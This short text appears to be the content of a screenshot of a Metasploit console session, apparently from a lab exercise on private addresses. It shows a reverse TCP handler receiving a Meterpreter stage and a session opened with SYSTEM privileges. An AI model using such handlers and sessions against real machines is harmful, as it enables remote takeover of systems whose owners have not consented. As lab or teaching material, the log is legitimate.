 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.230.128:4444
[*] Sending stage (175174 bytes) to 192.168.230.139
[*] Meterpreter session 1 opened (192.168.230.128:4444 → 192.168.230.139:49902 ) at 2022-07-22 08:24:37 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >